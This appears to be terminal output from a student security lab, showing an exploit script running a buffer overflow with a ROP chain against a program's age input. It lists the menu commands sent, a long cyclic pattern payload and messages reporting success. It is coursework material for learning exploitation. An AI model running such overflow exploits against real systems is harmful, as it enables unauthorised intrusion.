 [*] Building overflow...
[*] Generating rop_chain()...
[*] Executing age buffer overflow...
Command [0] b'A\n' -- Successful!
Command [1] b'OK\n' -- Successful!
Command [2] b'E\n' -- Successful!
Command [3] b'1\n' -- Successful!
Command [4] b'OK\n' -- Successful!
Command [5] b'4\n' -- Successful!
Command [6] b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae
4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7
Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0A
p1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au
4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7
Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba' -- Successful!
[*] Overflow executed successfully!
[*] Exploit completed.
PS Z:\VM-Share\School\CSC848\Lab05>